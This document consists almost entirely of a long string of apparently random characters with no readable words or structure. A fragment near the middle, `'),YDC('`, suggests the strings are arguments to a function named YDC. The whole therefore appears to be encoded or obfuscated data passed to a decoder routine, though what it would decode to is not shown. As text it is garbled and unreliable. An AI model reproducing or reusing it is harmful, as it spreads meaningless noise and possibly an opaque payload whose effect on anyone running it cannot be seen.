MKmC.g..K8h.K0..uOEEJ.ECK58w(AAIE<CArpOuEJAAUpOJCrAiIhJEotD;wOoO.tlOAA4AdJIrEu.;t.cuqhKSh.JTA8IJ...AOqECO.vu....AJ8iO..%uEJ`hh.pNCA.;zJJchhI.O}8YAKA\/O\/hrhShOST iokAOgMgi.sEzOEK.rAhO..A8groKgCJSJruA.K.v.r3yOLJOcE wryNOgahh.C..O6h\/uAE..hPAcvODA@-.n.wEDOAvOJghQwgAh9E.JMEOIkf8C0EOHz.. yDIohJu2Zs..is.Jzh=9uC.gv.P.gruhIr1<PU.\/zgrJsJgrrp;hJ.MIgkO0WOhl.hhAizwi.28hnWE4A0EDcgzJK%I=hhaP2ehnCC?AAwO;gJ:wMiN.9KtEAN.OyrCOrkh[.y1nDXOhOfh0NODvRrDy8iJoh.A70M.huf.yArEkr. {.IhT6.6K`EYhEOvgCAoKJDA1vqDI.U<KlKdOamKEO.OIgAglTKOh|VI7I.EohCOcCh.OJZJEaKhrD2Okg.=zgk.1DJqnyMSgA8OE.gEy.uK471fSoraIEDO D0I hKgh8x\/zM=WhIu4hyEMAirX\/@CJiA.O..z6wbuVhOuA ErOACaA.3n..DM.i. h9ggxh.vhJcAtgOOh.bhr.WuhAOh\/.bg.-.KOo%IO0h.AOv5uYC+0gW egIEoJyzvI\\KEKsIn.AJyO{un.jJ:viCOyv.}EniyhMnx wE.Khh.wgyH.DAu0g0n8Z.Cn2Ex?EAJhhEjhAgr8raODIyIIgO.uJB;OChSgir.gOyk...C.DOi.kCbwDhhEE&#OsEh.a<r.#h.J..In..n..CJOJgIJlOoAAN.hCu_JaLB.u:I.CJ<.Ohij<AsvgC..yhsESA3au..jsihhJA.AIhI1rOhhCh gpA.sO..hruog16h2.1o..JOhJE.\/i.pJn.CJbigu.OwAKCO.hEOOytAx.r.CEDyrfEMmEJA;.rgo.hZCyhPthKi0JJvX.%.q0Y.pJIR.r-DO.ENAkA.2=u.4qnI.gk.sAj.wn(JhI3>KshKqAeJAp.hOhsgO%nCO.igwE0srlAOKJm0xuNzOJw]IsAKCwvIic8.rCE?0.hM4s.wEAhJ*OK.KOEM.hAgAOpihD.0RoOh.iyxK..EECAJgK$IO.\/M.,..7OAKzuuh5aO\/.IskKEA+5A3.7.AqO,.AHky.Dk\\#oDJ0.JkOC.gh{gMOM.901OA.zOB}Z7.@;J.6I7Ag.D\/.Kp 4DKvkf. JErE<nAC3JOO[.Ch05 r..C.Et. Osh\/,hJ.SAADACuNO=OJhogdA"A.JMhOM0aEOMh.e8.hEwhOrEhSmr.hCgJOdCNJ\/.0MsCuh6.mgA..BupqFC08JkAcJA..JJ|.JCk;AOD.uIODgKAoho..CJyrAbJhhAOA.wgI:Ohohsj.ONqK5uuvJJihCr8<y"ShCRro .AQ!g\/xv+A:Ji6grO3r7J.IJrhErAux;!OoAIE..Oar8kE8C1g.u9rE.vA..DEhKCnvDEw.ju.2bpJE..rO. uhuBr.UO+.u.hr..Jwzt.Oy .>ApgoMCy4:Dndh2lIoj..u.}sI2ri J_FJiOpw.nO0fAD]iC.yTyViEMCzOE...C.D&h_h>hg(jDrhoOg.8.c.OEDOyN.tC.xJuZowgNC6E&.k@AKR.Id.CmCr\'K.urntUchwgl\/hAsA.5uDOEA4h.CyIJAntzCW.hhzz.cK.;+hJhOgOpCyEOwuAiCCCOrzoNy4bJuywhhzJh.1w[O.q. OnhJoO.0oA.69uJtE.Ih0A.AhgOEKcEkThIhO.JByOtrODAp4#6hIKAuIqD.AqE.zOOE-AzsDAJ.sOsOz1AnuuCOAy4hoz.uI oEAwA,kh4wAuITO9AE:CntrnA4OlChhGJTC.kOKt0gJI.rFqv0lD0gShJyKh8.u;ArOA.&J4oDv?.u..EhgAO..IAA.#A..EOorceNQcK.g.tIuO.OAnJ.rcKAffhA [h[M1AD.JJOJANJhgsh0EAID[.c3A.0k0yKIhgsl.?gOAhOoA.r].TJEystgskAg0IN{uOh.DKwiE}AIA.06^.AA&K.z::.J@IK.t.ur43kE,pE5k.g:O8grO9.O t.BO.r..JOs:N.2nCqjkO.iOrs!Oh.hFAJ.{iOhxEtu.r0EMr2sDCnCpJo6n.C.cJCD.Ehu7gICAhJcAnCIK .w58hC,Op.hJ.AboKRII.AxAM.Sh1wg.Ar\/talh_hACDIC.hOkOeVgAw.ArgO.rM..5cuhyEn$.tm.uOAOcJg.,E.JJh0OsO).o<A.{Ath$hC.I]KO-K0o\/OrK.@\/gDJ..nAhOA%2pskO. N4CzAkytK..yuwrJ..sCAtrrl.ywh.hwJO2AAZIDW eOhUEIoK0..8hE.EaA.uhCgDhi+Axs.hKAJ0h.ou.87OAEhh0zwD.g.O$h..c.yASirKhO. x8AgM.z.y]NE.w..Fg2KrhhkrOKkYihhgxg.AS7JhKEE.fOh%.hargt6g.gog6AAIwA4nAFE(dyuNh(JK.]rk1.3Ol4g"x18"8.z.lA:.yyOA5Ej$h.gOw4rAOs)AzkhaQKHh3(rr.hu6khhhiJIAOAOij ....L.z!srwO^lo;O.u.E.Jr1..tcol}sO.uhkygAOJIEA.uwChOOEnE.KJoFMhIgsrn.ihJe.lCKMEh.r.h4OC=gIH...hIww.HDOAh.h.OCE\'kChxorAJph7.cogE.Chg5{DCu..gI.cCA1dovhDAohA<hSiNrDJ.uO.S.O90.zSOkCnCO.E8g#..ExO1EA5N.OIhNO.rOKOKzrDAA.*DCOAc3KvuJKOOr3\/A1+#Nr.2O\/KO.\/gyCEKrO.>4h|It9D..C hArH4Jh. (jIC.JA.l.hJA".?CkadJN,i.kMK?$.-C.OIJgi hsJOO.w.OE.p.%&.A.i..Kk<.OEwOFh0ODa.IEy...o.gMnr\/gn EOOwQksKgI.00c.AoihOOo00hrhcoMJ..Oc@.OEour kOE@E.kBEg9vCgh>ipC5oEAOg{CE)W.CE0g.MAgKAAChrJ9OEgAhCAhgz0KugOtJU<iAAO:JJCI)h.6A.OPNouC s.KZA0AD.E.vCJEi9AOygNAuoo3.MO%.wAx.\/riMIdFhJvJKJCKICERr.qECiokgqN.6hh2.hOwp3CNMs7h.gy.y:ASKJOrKhrlA.hroCoaK\/0rNAFhA\/ytA5CjOA6Aw&nAr.\\D .A..EAAJ.g. g8I0^8OtukNigiShKxh?gCCK.r)fOVCO.rO1OJD.Bsu00O.YhCEhuhTd.AdJ2o\/0iASE4.cohAhZMyI?"IAsws.<699r8h..RDgA .i..nuxC.Ewn N_Oh8j9ONEIhvvleIS.JhO!rMACOhO.DhKrJzzOCnijgOK.huvO>kN,o4.h%g).oEuJh. JurJwjJ o`COAArI;yxoyOunD.Cp4trzgAQEDgCyhh.uuDJghnAv!JIg?DuC.tAG1OhhHBj`.#hxlwcOCyDENI4rmyJOdMLhOEh.7CuwEhm4E0EA.hb.CoOrCIk..hyAorDg7rrYcIKAhAIsJIEA0ukh5AG9TkuA.CIcOI.+.kE0C.\/CEqO.hquC..AC8vgAA. ..KMa.wJAh0k\/Jh.J.r.h$^7tiOK{..uzz0Jj@wS.NnT...unN3.0EOhJAJIYa.kN.AEmg.J.CDE ChON.s*Ay.ghhOAO^iO.DESJg4.xI$hkCSwpOwn\/..gG4OE...o2hoIrsp.OhR]wah.AASOO1h,6JO.HrhYz8r.sOwwhNhh.OhuM8sk.JJthOot\/g7u2wIwAKOJy..ENzhwwz.EIz.zj2h.<k.#KrJJAD G.RJEh80."wCjAJvockOhvC.bKhwM.JgJ.Ovw.J DrdKO.uIC.AmhoO.KE.jKAgI.K.hs7OihowJu_A+6yAo2phAOk wK>+DrwsC;JC E.rASDugi.C0oYOM.uK09vJW.k.AJAFsI6w9rO.g..g...Ohx2Chs!]E Cy\\oI HtEE\\HCOjhEggAk5CKCDgJrOwkkyoJhku.SEy8Ac.K.jK.:EOc<EhAJDAKf.IoshEr. pKDzJrSRA3];.HJ0 {gv.xh.j.N.fg..KoDwgD.svOJKlolAC.rh4(rEMOO8O..j8JzhDn>gsCK=OSk.0h\/BIMMEAskCKqEJNMA8EnA.oAxh.wAno.76DKshJz..hyD9;.O.gqK:AKAhKnhwJG8\\..rJ.A.KAOA j5uJpJC.hnJ00ODOgJhvKn$iDJEEXC5rnCSh.6du5w?.:u.h?CuyOXhDOo..O\/Jh.EJ0hEgAJNO.ArJh2gfOhq.u0)CNSfhKC..0E w.C.gErzUI.gS.8r.rEoS;R..Oj..OOF.TK.OIEoK.hAhVkD;vC. wMWhr.CIa..J.hICoMKr>JIJy.3mj@COwM8q,g.SOnEohKJAEDAzh.CUAu.6ghr.xAuugC4hgECP..2gJkvjM..Ee.Thu.O.g.ukJogrxKAgJo.A.].KJ.Mv1s..AAaz.`A5uJgEIE.0%.C.HugwwunI.xppAKJAg0vu[.nAPhiArC.p..IghE.JKoJ..pKh81Ah.3Iu.hyIp.h.O1zkJ.CEClAMorXrho9Egrs3jJ!3S0lAIhHk.uKEAC!oz\/MCU+@.71yyOJcDog.?zt8uSiih@EOO..3mKvnglvABE:JaCzC.rraEl3.h.JEg.y6KE?aVkhvhxhk.-z.JU4OrvhLgD0gJJghrJxFnAOOy4A..rh[UnAdDOi0|E.{.oco9KuydahAJ|EtE!kK.A!JAJOep[AJiD[;%.ruv.MhOO5wq_gAhIEgK. IpEvg.tcnhA2DJItguog^JO1z<hfI.C.g EOkJ.gDc..ME6.Erky\/A.+uIswSh02.kxIMy.3hS=uwA\/h.gu.hOExCAzgDgCIMCz.JwJOghKKEpugkCIn.uCJ.3D.DwsK40yEIA.&DykE.qA.ASmJuKAyJw.dCVru?YIPIgEChxsnJNk.LEjLJEuI.whyhO.yhtoDbOhE.Au..u..hhiJEwyJJ8v.hAODwo.AJET7%zasIgJ.6OhavaN$qM.xC.nAxhhA oKgJpE .C0SrnA.w3KrgDEC.I[ENCOrqJ. Cja4h..hk;gIIvKqIu1E..h.TCvCN.ADwJ.Kp.h.Kh$..hgw.Jg..hnOrJw5AkqAmAwhFsEOdOwXh.[cgE0pJ,COCh.yAIOEKJJprxzu[kh@NJwIhzOnagOdo7ElIJwC.AoCJO.u3E.AhhhKtKwko1x7.DJaCrJ.A.g4hugsh@shuEI..Ofu.EhNEhu..CE6Orhsc`.onDE zA\/gCsJ8.kA6A.5NIuOSg0l2oh.>p..uhJE M}AzMKhghyyJhIhAMBh.*i.hh0xCO0.YatAOAJAyg)KOOcyp.OJ.JgsJg..h`OkkCh.6.J.A.chrO.?inOEi|g\/Di.hJAuE02MhI.rvAnhS.Cki.5OnjMINOu#EC#;o. JOiwtryrxvpC.gA.%K.rE OuACANAo.A6.AKzA.hCAoC.gKcCJ.cri.vkA.4nlACJwn.>KDOD.rgO h.Az 8.uAABK.oJHS8J.3os.zJKChO&Dau.gyhOJm6p1g3aig1Kgr7hI0 OCagkAJ\/hAi5AJz0MhEO3.o. u.d.\'OnyNCJV.M..twEF.wphBKfKzdvhhhAhsWK.JVnwO3stgs.gC.2kK hs;Ev.lhI.gJEAJA.O.KJ.puZANp&O..O.OKkBgIBIIhSrEJJxt.Gh.E$y.K.!io.AyOdk0FC320OhwJ.CMu.JjKAh0ch4yp;4IECJJrO 3IJu2AhhsI2 rEE.SAhE.k5Oxwsh.rO3>wh...Ai 0JICs..En.]i.x.sV5,DOviuA%..U.g1J.rwyw<ChChD8rVyI7.kb.AuEhhg0@bEzHMr.8.Kng.xAOO3irow&o.iCzharKl.ISrwhry. .hlJvOJvvAhO;a\/Js.AC.rJz.hIgIo?A .s.AJeJ0.Q,ru[h .s2..JMhh".i.I.h skOgCAgq_OJozJg?kc.CNsIIJcEQ.>CO h..|J4\\ICokgII8A0rApI.JKg9hJA.uOuA5h J h.hcOv:iuha...hgOK..TJ.AAsBa hzw.lh..gEKOhhuI.Ddgr.A93.O IO.hK0OEEofhhohnkJ9.SOAK.O w2lJ.gJODKn.o.2.Cch,TOOzOEG2Nohuy.tr.]O2K\/Cm0h*.jJK;hvI.nCOOiM=z^Ig0.gw%IXO..I2Np0Oo.`O8Ag.s.KOOY.nh&KV..\'EOJ#OiA i.J....+wrKrDahIC6CuhAJwOaND OOECSIrg_tinAj2hP(s3DO.ArOwOzJIt4JDDyOlJrIDJJh O\/bAhh9hEpAoOjhhjnO+j.bgDkh.J..Ig.AJAvJ..r\/h.JI.Jb@VoxA8OgA.dg.\/h.b.El."oA.OkI.oSOghz.ocAWt.EI)EniJ*NA.y`.cO3c.Kh.JE<.A.x0prO\/ghPyk.IhAt EWOOg cEtJJ.CJf.yJlMS:I\\h+-.w.-.AzigAJnrk\\S\/EW.pIvggOG..uJg..OgChirhhO7nCCo.0.JjX;;ijh 7IEOrgrhO.k.I.O0yursAwO.!sD.A8OJ3.IA.A.oypOg.I.A.h.JDtMEhAaOMOhhmN(y81hEg.nrGpHJ.hSLlE h(XosO\/NCsOOs.2A(AAuC..r5rD CiJy4.Achh.ho.hOJE,)g.hz.whr<aJgTKrOCJiOsu; ihw.y.ghmES+4gicuusOO.V.StRWu5uMh9kJiEKI2Atrp.Eh4A.ggKCJEO|..ugEr:EgKCO7igJ0.5.EAAKxCy.2ZA@rg.gJK C:.AhIwS|0JgS#0qjrM1.0vg4fadoh1OJiC.rK.A.MgrKIxCyOAKWNMOIgphr.2D@J4kyr.Kw+JKET?.K.rzfwKOIhzUhCiA02O.KMtYs==wh8j.hO88OM?ow.OIgKSJurAw rSxEAJ.qx..CkI\/8ivOM<AUI]Ur4>J0KhnuyOAJ gSEOu p#o=r1AhK.Az.K4.A.teyROA._hDN8CJ9Am KrsaOnJru.xIKg.c3r?.crqoqgMJ.EMhD CN.roEDwC<n.prgJ6o.iA4uhOkohOnsni.IL9OKn\/wx 0\/stKA\/EO0I3h.m.Of!nCiI hIhOAEOuID-0CaEJm OAElJCJOohiACzDh20+h..FuD*hj.hrI.OzKAI.g..gTrAgr.sYOClhOAqh.O.AI=gJk0EAgA.k\/o@K.c.A2AOC\'J.Ihy,g G.Ih .I0hCAO ..g.ilE`kIOu.O+\/AgYKOh1JOI6..gLhx.h A2.yDKOrMKCUOy..EOKOCv.<gpKhOj.ShC\'gVlD.AO..K zqAAC g..SCjh5g.hAA>nA.gEmQnh..hwwOOKA2pWuAhg6JnOCIxKO*.I.Ao.0hIA5;nyJs.ggAA6E.r2.Kkq!KlD.hAuN.gJ>.jOJ.FrzO C<IgIJMJbhhAGO|gE..hc.h.mh6fl:.IwJjAOIs AJzxhJ.qzN.J@KO OJAj.Io.h.h.Uky.iMGOC.yJj.Ij(oyJqN5h.Ggn.AI0.hhi#kA4hzIT  qCUJOI..I5vJohIAi.qP.O\\OAOE dzE..;DAyr.h> ?3DiJOz._JKAkEAO oO0.OChEOFDEnArMAd.OmoJ#kyAD8O= hq a.#hA.J.IrOgECOCg@rICA0qz.OOgAgKEzCoOACAOdrAF)j8A\/1.9hI(K8HhM.Cn1oJ0p8AAZMcAyo.r.OADOOq_&TswDighIBOKOOCEsO...h.cE2 ;. k.KK0C!1Wq.Or.Jzq.ho7OI.#6AAu.;KuEh4IEK.O.C 0khUy6Ou;IPIOl<h..Aq3hhumO.0@.{wuOo.gvC.KhsvAkE.EDOajJJE1s.Lkkz.AKtA%EgK5CbhwhEA6OrpkO gw..TJ..AgIu..EJnc2uCgis.r.E4OToYAyCkO$.cIhKChsz1zAO8vwhKj_JZgOrhlJ.OcC. _Tq44wI(..ugcgsEgk]gqck.0CgNguwhoh.LoC.OA:7.CA..I aArJ .2MsACwnsKyA7^ACKIphJJONs.AVu..xAo...KAOklEqyDnhA.NEJCOuhyIGA.OuiOhS\/E\/8.(i.Lhqks .5"zOrwn.hK JOAJhjgO>dII wP.8j-gi8IO,AJhpW;nh>v<pCuuFA@;A.h.OgvzuyosvhArdh#svKxgIhK>$>JM,kOwhhOzAEa?JiuC.. h:EAr.NG7MJ,wE.A\/c7.OxrcAtOw.h1EgsJ.j0Eh}.JV.ND. i0AkMh.4I.,g(1Nh.0rhCOzO.JNhOqs.A.M. Nku.wAE....hrWAgo.hOJgLfIh3gghO.IkOAr. J.N.5OMJAOyCsEEKkA\'JAo.:w.# ..7IJnJ.0 .OAJgg6#hOO8ghJ.b1hiOEx Au}EA.rI].D@KrJ0nIC..gu2sEy K.TOJ;OyvgSOhyOrhhhVEDA2ig.saieKg`m.5Ok&3JE.qwkh8utKOOgiAkH.rkr.O83oJ<kouvUKW} rJK$..JKNOx".w zOTD. rg(uJ..iJh0ozCuJAS\/qIs.O..<yg#DK9CJ8CJro.;..hhE.x..OJI.64I.gl.eEi\\agSu4Co@LsCgCkk..h0PwgIk....wOIbhPg.h dI.cr.q.UDOOJ.;AAr.\\...cRlyshKvBxJAu.vI.3h[.iMzy.NA.O1rJsK.rIJOaICnAcx.pJcJ.Eh08nohwgC0c.IibljJAI.yTyOEKtzeKjyg....\\5E2h.JJCpAEgA..JJOhEj.u.Ch6 ..Chq0{$OynOz(JIAghOM.@3hh2pDK0idOoh.jIr.hhwS.JN6OJgpxO..p.gJOACAXJ2.kAyOO..\/6E.i)?.JIxEIYNAhbo7t.AhOj.aCFA(yAoO.Eu\/jht4syGis.k.jDJs.Opo.O4MhS94Q.w.ohj.gxKCoCkdAC(pSrEK.O .)ogC.o.T.EOlvKO.xghsRIj.zUMJg$hAJEnKAJD,WJ06MCI.AAckg5AlIhiyhOtArDg..J}CA.JOzc..vvO+.oCwICh0h0OnAgpOMhc.,CCYJdTuh.gA..lur0p5nA^Sg.COKhhgMmEn*6.E.agCAOs.ah.K.0  (.Ap.Auor.A3hO.0AE7ACJh.J.J...pti8T..OIjCg0 2..E.u.EMiKCgrgaI 8O2Khh.xKVOrANEhqkOz=;uhiP.hPOc\'sl0EOg .C  pIhnyhOD s4gJCgAhJrNu.Ewrh.c.cIJhrh7hN8.I..O.gfA.OwkEI.bK-.I#AlD.1k .gAgA3nh"uo.K.1OA sA>AtAKgMrrJ6Cn.ErOyAtA7Ay<w.m..#\'TC.lo<:y.y.hJCiN.AD0qJAMfAgnJ3.u#AaJ"wwtWIq.EE.20MpzJjK=Vr2hTqhjcjBOA DyMD.MEAscCIu E cDAAO#xI.wI.DXg2M..Oya\/SShhjLA KK.Cr.EEy..xIFhlAhxK.wJh?hCh C.wO386s.EAvi.KKPKht.D0K-OCMJ h7CO.KDk3$hoAO.mJjAYECkhC.KJ c.aOI.SAKAgxgkCE N82.toOO..v..F.C2Iq.D.o.vpHKvn.I0nIEArhA[Ig0uEA2oAI.ct2h.AA9.BIIaC.A.2A0srCMaMsqh.z{hrr.JAXI JMo.OXc9AOC..gugEAO<huAhOpYzhgMG.3O.a huIG.gg.hEkg#1.J..A{8kOEvugJhrO.IJ zu0.royp,EENt E0oNA.OgyE.]gh0\\ug08.w..Mn.KaDuuJ 0V.A C.r.A0 AOr.p@.IJI.CEu...i `yOKjtikg:swO0 AAArg^ ECIE|.AjClC..J.DnArI sry-15AiC9ruAj2C A]gAt?c.DC.D.H.vofCIrJowJA. hAN=IsjEokK.OxhKdayh\/h zJE.A.2OwcCA.JOurA.vCIv.NEM JvoO.iN.AO.gD uhyr.AHA^C.&mhg.jhnnAoO8sJ\/bMs.1h.Jjh1Jl.hCCg0OLa 0J.E.ZECOJIc.Oy.C.KhAMA.hEg*IAuE.0CSuJhzO}X..Qp3y.A1ha1OO.wg\/C^.egvOO=rgO.J.Ih Ol o..hK.rP.gJJc a,Ai.rI2nOD .OK-gMkO.w.gnEr0)CzO<Jy.h. Mf.J.yzh9wOhDrzjiGx:*lAwJ .Ch}Ahi. p.. 9.MN..Jsc.M OlohhOOO<kghrxJKhmkEqOhzuJ.K^.hOEt a.g.JI^07 cQ.c..9 tO...C.I8b. AOM  DIhhpNCt.\/r.. .huE.Ns.OhI Kojxy8hiuY.JJIZXJ.E.Sm.Ihnk8.C.aEJvD8JvC..OOvuggAONn hCp.KOrzC..h..E.OK.rAE..%otyA0Mtt.A.OhCKkO9i.wAOhJC0aohhgEzy.E&hvn\'\/xiDloJi3Aiho.hO<qoE+Ivo.E6*sJhx,OwA\/.hn.xhZr.mAw.er.SAi0uKNI#m4gEIA).JY9g u5.0h:4.SgDhrw.KrJh5S.lgA hJx EkcOAEp.cJOC  1u? 7IiNhh.A7 OqhaKOi o=CrAy. AzO#o .Othyo\/KA0N 0ni2T.kpOrqSKr.v.CAAhdo`Agw.Xc4uzhOufkZz.wDzpnwChwiOhzOihcOOAvk CE.HrgM_rg.AJO.\/K 0tshIO=E.I]OC<Dz0[JOUckh K 9gyAO7OO\'ucOhOOgCOIOjug.Ehg. o%r.Co.Orh. O0.y1A2E.K.ghK0KgEsC-A.hCcoM5OA.v\'IAJO...AcD8K>Cuamu.p1JojhgosAC.Kh1xsr.zAsyuvo#hC>Ah+bAOg.IL.J.MA2.AIw...5JjEp 0. 6CMie\/O.v.0..pOOpAT.\/Z\/\/.AO.sC.uEIt.Jgu EEg.1Ks..hOOr ..AEr OKg].ohACOC<wm.[sJkEEb7phhgpOtO.KA.gaMlJAtGc.NhD!.gh.wF%aE.Ow.oyDC.AJEr\/hA 44ug.CutD. qd. .JAA N.hMIHrM0Eg.whwigO..yJ.0 8(kDkvJr>IfrhhhcpDMJ.hhEAw.rlu.ng.}SM.hu.rOuO.JIOrOa . dqi.DE.uMJCorkSh4C4t4C.i .ChDp.y4MkAhCn .px.?.t.r hh=E@.OhAAag)hC.hhOrcJOg'),YDC('"<k08y{KJPh.O.JEC!O4IaErAghE#DwOzO.OCh!m.vhgmO$JI .n3EOr0&OKc.h. Eh AEi.A.h..A.7ggIx..kwDi..\/OhJJ\'u.CSsE\/eNO3I>hgA.Jnhd J.!.Ck. !Oy2hOgk.-lhO\/EC2tA.h.Ihw.B8nNptwd.CAk.5OAA0Joh.ry.MA<JJ>4SM.h8KOFg@JAoSh8wzphhgPINh.O,h9aI7OA.ig.0h.DC2hv&JAE.krA.1AK Mx.E.E,y{Nurw.Ezh\\InoDs.IESbwozh.OAvIOiMCwzsDASahDKhir..gA\'vN.EEE.vQkA.OJO;zNwECx.h*t..gEk.OwEh0s%0.ykNJbJhp.ghOIgrIzuOJn.w.1AE.4DJkkO.O.th.r]Agg.h.IwOiA0hdhJIJAMEEhhnkAIOhJJy. soOqOjIKAD{xAugX.E4KgOw]COAf.whO.jJnh&xyN4hAAOh7u.hOE..(J6z3EJhA0s"SEj!AOTO OJ...IgOIM.KpZArOrg0OOSjAu)JO=g0.o0h.h+"hDTOJhzO.3}%ngs...3sCSzADrO,cKOUtOhO\\h.:C JeOhd.huhErE.36hAh\/*z.Jhho.lOwDz]hTushA9;.O\/u9xgpwJhg h2IEAE:5.h6Ch.JI.o3JOO..N.k.CpauOOOwrwh.JJ&.I .N9J.\'r AEh.bhlnKhOd dK(TA.A"DJ>..j;huyOigw.yO.6IOO`phj2.IOAJ;#IOJMc?IO.g..JJ.JE&yCy z Cz.jh_hgADr.JhJ&(khc.iK..OS2,JH"AEEAO]*.harAgf.Bh.$vIEhAq"whSA.EgggO,A..biz.zrIKxhDJ OhIJ^JAuna\/gM_nArnsANi9Oog..OAhnEAkJk<phK.AIAnOwgM lhOrEgaksu.AOh;g..JMRvC1#x.$.tAh.jOOhnrEO kh,cKJ.pr\/\/CwO[.O"!.OEo.uiaO+s-E.DhMAj%EthrycDrSD.\/.y<...oNirSuq5AuO.skCsu..CJCg8o Sou\'hOgAEhr.hh.COigCEEh.g..O4qgNIgJb\\4gtJc.p0Aaj.yQIyJ K.C...zttIAAJKxpgugIwAgAA.N.kgy.uu.CSOyJ5aiiOixIp.h hOg{_\\gEC.O.JO.sI.C:q4.|J.rIOu.OJrAOA.O.whCtIJK."iOCFO..UgJ.v9auAhqgOA.0\\gwU.A..ypwhSIJjvgAIC...pghgiksoowShnh.6.A0jJOz.c:O.eK8t.y)IhME  u]"LAugqaokYhafn.\/0qIt o.chgkOkC.hgk .jh.OfC`mw.AO(hCJlI.;.: I&Jrhh@Ojh.hhkAo)0rhSr].OOu Ci\/y*..JhOhaAKr,_,BA.SO.CAgsoy3bzhOE..O.0oChJ.&hK"hgOAYDdqhg.J.40CAM?8u6Os..h.JkgkphJ.hNJAy?pChJ.3.-]h.l.uCsu.hxEgP!.xKlA(c.yO.AAp..|MA0=wOg8.EOIEouhJCt."D.s".k3wiwArka3s*Ol.Eiego.CKEEvNA6su.8hly}hOgpJ.}O0zgAh.ACgnhATrX\'Ig4Il}.90wTAy4Nq.Awg]NKJDvoCOZ4OCkJ!K.Jr\'NO.SJ.hKIgADlOJO5hIhhooJ..t.`Mhg . u.CiJgrg\\OKkA#.If g|.hxD.hru.^y#Ja+K.o7.AeEhgKaaJOrCu6.A.uOA.ECCE.urJ.B.+shKiaOAE .gAO 5y(NGBOCUr.:.Ox^o$g.0I<IEgnOCiI#NIKSh.EjrJkEX.OnAkhwzOcOnEKhAO"gky5OowOnEgtI...K>k.O.MAstg\\E.J{O2.A\'zCKrACgIIk.AeCODOOhj...Kk0n\/. EkCOAlOOAN.4PAgJyhC.A=DIm.Jw.3.OOD.SirtnlJ.y E.iOOuOOKJL-CASO9NimJyxnO.rOjJJ.g.hEIDr.JVr.g3$0hAmgwA.K hAN.IEA.CyAhOSAhAhyAJxE.aA+\\. ;=E.o4I..c}.$NrghNgsAr tM1:BDq9yhgO\\t.hw$OO.^Dgh.gJDOOJhZ8ggsgqzO@.DCyK0yrAnhg ..OK.0oiwANhoImuOSKns.hkgaEh.NhJKdykhdI!)h.Kf.A.$.AzOu.r(z. ?3#CgIA.h..wS.*MrAAIM^OzfhMJb.\'hK"DrOzDE2OOmhghOAJJhI>.fhuhg.OugzIAyoOw.i+h.jhO}DEzK\/?OO2ErOJsOJ.Ec0AD.haOOAO2.uGO=r?p.OJAha`clJhErMA`8tN..pwyCOOa.AO}<Mrh.@DggJkgfl.wz.x.Krni..:w t.0u i;.yAyOO,=KoJ9Cc5I.j0.hgIuM0iJK4AET.A*.h.uOg:-FBuD0g.ivAyAu+NgAIhhfrM8A2.8noXhS.Jf^y:.;.).h0Og.\/zJEhJkJzf3NCD.JOOnjJ.. gShA3M}C hAJs0D.(O6h$.Eqv.y..OOw..ONb.JpdvvOOwJ.OCI{vJ.^gNOvMg.cE6riv.J\\] og`hr!A.h3AKD.D#.Jgr0.AAo+K.hE..AONJkiJO..EOah0OE...$h.h]vEatO.EJE.j.c}65.JgI<#gu:A.r}D.Op.ECAjwAEuu...IAJ@xg\\h#R;2zygC{vOM.A,JwJ.OuxihO_s.AhA.kxzcrE.wo%K.fOEAh>=..gAOvAAKhIrEIHCEibOJ0.5h..A"OzqOEOy.JhOJ.EIfOhIjagz...pgbIEIE.AAfphy.h#E.b!O-pOsuIJ.CAEJ.\/KiUsuuA!y6.&ACkA.b.ud3av>-u"EAKsJ\/yJJgw.O.kAgEC."OgA!ArAhcOihpu.AhOsnhb0A.hyAOO.OlgA.r2!gh0JOOhAR=DO .HC.OjL.wjCOe<OI.KS.:COtO.GK.,E2;.J.;lO\'zOh..z\/AJJE;C{nOrhhzrA.OOhgw2M;!2hihCCAg..2xEigM3JA xiuJzwh.{-{$pOJn.\\hJ.jgCh{.0.dJi.IJAh.!.uJGO#h.KO$EIO.CA.A.zk.{zOD o.xG6AX..Eh7hhOjh.h..OCO$MCj2Ax%.pgo0rOIkhgaKhy8h.y.I5E*gO..<dJjwOO4gr.OJ.pCA3S.H+KJE.ooN.N ASiAhyC..mAhIg;#gP OgNhslOMOIOChvihJy.w.Kp.J.|edAx5ChMhEMpEzCSAECE.O.AA..g.d!vFqSE.OCgDy.+|Jz..hEI..OOAh3#OpznO.]XvM.CChO"..A..zh:\/.DOp\'A?r.J\/sO\'0Ewh."..IeAJJAiggiaI.E.\\A#%qMNhJOgAEj..gIho.u&.DOz2oG.\'spIOr.OCAhR.jAsI7I.yrgAhErkh.WfOhEACt5OOMkkg\'hbAgOTmNJ.Ok.!hEh..grhu.t.jp5&u8ghhg.OO.0..It6KaOhIv8.wIu4Jh9hqdAEuJSuys)J=$EnOxOP.j&sgIwh|OjKzJJhv,EnJc.cAK.CgCCsrhh..yOC.h\\.&gIOxhi?I8.t.coEFw!xOr Azh!0JuIgxhINr Ia.rKgrwMO.oO.hqTlAOjO.ES..g2jJ.hO0.z.rsOh:Oz2d..JwO>xMfyEAWz.U[E)E.51s.hhK.hl:Jhg\/kE"JQpJoCIEAgI?h...s\\.hih.vEhDikgI=i0a:?OAOp:.ghAuI\/.Iu\'vhgSg*Co_ChpJ.SSdchIghKO.!y u&ghr..E.Ip v.TyhuI#=AhxjptoAkjS.gOIzffxhE.0.TgE.P.Oo#hzj.S\/EJ=E.C.gG!OrA6h.fA.q).zxf.DuJozk%Eikz.KpJCAth\'sI.huR\'..hAs=osrASE.Jw2AYAS.XEhhhhsh8uJGnhnb.t9.KhCC.r#AowhAJh.JlOhK.gOvy..gGKhhC..U81h.ig.(swA.cA\\..!hhLE.gwOh.y.>zA8Oa<hOuAAgiAhKEugOkl.OThybJryCC.uyEsOM7Iwynh_OdhLw4th.s.ROCz0_cgJA.qgJghxrxClOuO?&uAjfqhOiO.Kq.yAN.lhOo.xADOJK.I|zJuJgE_Ogi6wO=K4E\\TO.OtWhA....n ...OICv.g.VOE.EK-uOR\/.Kh\\C.AC8n.Ie.C.jr.aIElr8I3.hL;Do.Ot..olOr5K:Au!I|vwgOOiC"AOMcChA\/O..gK+fmkENhMM-AngIOhOkEl.jzrIEOE..kEuO\\CATO<wOgglJ zhOKArsArpIK.ziC.g.C1z.z>h.fAxyCrqK^.whA..]A.xSvbhAOg.6Agzroyh.hyq.C."&.Jp_u-Aj\'s.AAJghJIru%Od4MDg.ArEyAB.. hH.hO2DO^COhIEupEj#E.&.dvg[.A83OUf#rO..$CAIg 